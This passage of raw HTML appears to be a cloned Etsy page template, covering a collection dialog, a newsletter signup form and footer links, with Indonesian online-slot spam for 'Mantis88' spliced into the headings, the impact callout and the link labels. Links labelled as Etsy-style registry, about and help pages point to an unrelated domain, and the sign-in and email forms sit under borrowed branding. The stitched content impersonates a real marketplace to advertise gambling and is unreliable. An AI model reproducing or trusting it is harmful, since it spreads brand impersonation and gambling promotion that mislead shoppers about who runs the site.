    aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
            </div>
        </div>
    </div>
</div>
    </div>
</div>
    </div>
</div>

    
</div>



<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
    data-wt-overlay role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal>
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></svg></span>
        </button>

        <div data-conditional-sale-content></div>
        <div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive" >
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true"  data-wt-neu-rendered>
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></svg></span>
        </div>
        <div>
            <div >
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>

<div id="ad-1"></div>

</div>
        </main>

        <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
    <footer>
            <div class="chrome-footer__etsy-finds">
                <div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
    <form action="/email-subscriptions/form?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" method="POST" class="subscribe-form not-signed-in"
        data-finds-form
    >

        <input type="hidden" name="campaign_name" value=""/>
        <input type="hidden" name="campaign_slug" value="new_at_etsy"/>
        <input type="hidden" name="subscribe" value="true"/>
        <input type="hidden" name="ref" value=""/>
        <input type="hidden" name="_nnc" value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9" class="wt-display-none" />

            <div class="wt-mb-xs-3">
                <p class="wt-text-title-01 wt-mb-xs-2">Mantis88 Server Thailand: Sensasi Spin Lebih Gacor</p>
            </div>

            <div class="wt-max-width-sm wt-validation">
                <label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
                <div class="wt-input-btn-group" data-email-list-signup-form-elements>
                    <input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input>
                    <button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input>
                        Subscribe
                        <div class="wt-spinner wt-spinner--01 wt-display-none" role="alert" aria-live="assertive">
                           <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                           Loading
                       </div>
                    </button>
                </div>
            </div>
            <div class="g-recaptcha-etsy"
     data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3"
     data-etsy-autoload="false"
     data-recaptcha-version="enterprise"
     data-recaptcha-key-type="score"
     id="g-recaptcha-etsy-public_email_subscribe-score"
     data-badge="inline"
     data-recaptcha-action="public_email_subscribe"
>
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
       <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input"
       type="hidden"
       name="enterprise_recaptcha_token"
       value=""
/>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type"
       type="hidden"
       name="enterprise_recaptcha_token_key_type"
       value="score"
/>

        <div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email data-submission-error-response>
                Please enter a valid email address.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin data-submission-response>
                Looks like you already have an account! Please <a href="/signin?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost&workflow=c3Vic2NyaWJlX3RvX2VtYWlsX2xpc3Q6bmV3X2F0X2V0c3k6MTc1NzQ0NDUzMjo0OTNlMDMyODRlNDBmMjk5MmMwNjRiNDZiMzdmMTk4Nw==" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup data-submission-response>
                You've already signed up for some newsletters, but you haven't confirmed your address. <a href="/join?from_url=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in data-success-no-email-signed-out data-submission-response>
                You've been successfully signed up!
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out data-submission-response>
                Great! We've sent you an email to confirm your subscription.
            </div>
            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01"  id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error data-submission-error-response>
                There was a problem subscribing you to this newsletter.
            </div>
        </div>
    </form>
</div>
            </div>

        

        <div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
<div class="footer-impact-callout wt-position-relative">
    <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
        <div class="wt-popover wt-popover--top" data-wt-popover>
            <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
  <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/>
  <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/>
  <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/>
</svg></span>
                </div>
                <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                    MANTIS88 SITUS SLOT GACOR
                </div>
            </button>

            <div id="footer-environmental-impact-popover-content" role="tooltip">
                Rasakan sensasi spin ala server Thailand hanya di Mantis88. Jackpot mudah, scatter lebih sering, dan bonus melimpah menanti kamu setiap putaran.
            </div>
        </div>
    </div>
</div>
</div>

        <div class="chrome-footer__extra-links-app-container">
    <nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
        <div class="wt-body-max-width">
            <div class="wt-grid" >
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Shop
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-shop"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Shop
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://aparatosinteligentes.com/giftcards?ref=ftr"
                        >
                            
                            <span>Gift cards</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__registry-link'
                        href="https://aparatosinteligentes.com/registry?ref=ftr"
                        >
                            
                            <span>MANTIS88 Registry</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://aparatosinteligentes.com/categories"
                        >
                            
                            <span>Sitemap</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="/blog/en/?ref=ftr"
                        >
                            
                            <span>MANTIS88 blog</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://aparatosinteligentes.com/uk?locale_override=GBP%7Cen-GB%7CGB"
                        >
                            
                            <span>MANTIS88 United Kingdom</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://aparatosinteligentes.com/de?locale_override=EUR%7Cde%7CDE"
                        >
                            
                            <span>MANTIS88 Germany</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://aparatosinteligentes.com/ca?locale_override=CAD%7Cen-US%7CCA"
                        >
                            
                            <span>MANTIS88 Canada</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Sell
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-sell"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Sell
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://aparatosinteligentes.com/sell?ref=ftr"
                        >
                            
                            <span>Sell on MANTIS88</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-teams-link'
                        href="https://aparatosinteligentes.com/"
                        rel="nofollow"
                        >
                            
                            <span>Teams</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-forums-link'
                        href="https://aparatosinteligentes.com/"
                        rel="nofollow"
                        >
                            
                            <span>Forums</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://aparatosinteligentes.com/affiliates?ref=ftr"
                        rel="nofollow"
                        >
                            
                            <span>Affiliates & Creators</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        About
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-about"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            About
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://aparatosinteligentes.com/about?ref=ftr"
                        >
                            
                            <span>MANTIS88, Inc.</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://aparatosinteligentes.com/legal?ref=ftr"
                        >
                            
                            <span>Policies</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://investors.etsy.com"
                        >
                            
                            <span>Investors</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://aparatosinteligentes.com/careers?ref=ftr"
                        >
                            
                            <span>Careers</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://aparatosinteligentes.com/press?ref=ftr"
                        >
                            
                            <span>Press</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://aparatosinteligentes.com/impact?ref=ftr"
                        >
                            
                            <span>Impact</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://aparatosinteligentes.com/help/article/25840304230?ref=ftr"
                        >
                            
                            <span>Legal imprint</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Help
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-help"
            aria-expanded="false"
            data-keep-open>
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Help
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open>
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://aparatosinteligentes.com/help?ref=ftr"
                        >
                            
                            <span>Help Center</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger
                        href="#"
                        >
                            
                            <span>Privacy settings</span>
                        </a>
                    </li>
        </ul>
    </div>

    <div class="wt-width-full">
    <div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
        <ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="/social-tracking?network=instagram"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z"/><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897z  M12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z"/><circle cx="16.27" cy="7.735" r="0.96"/></svg></span>
                            <span class="wt-screen-reader-only">Instagram</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="/social-tracking?network=facebook"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"/></svg></span>
                            <span class="wt-screen-reader-only">Facebook</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="/social-tracking?network=pinterest"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9"/></svg></span>
                            <span class="wt-screen-reader-only">Pinterest</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="/social-tracking?network=youtube"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"/></svg></span>
                            <span class="wt-screen-reader-only">Youtube</span>
                        </a>
                    </li>
        </ul>
    </div>
</div>
</div>
            </div>
        </div>
    </nav>

    <div class="chrome-footer__app-link" data-footer-app-link>
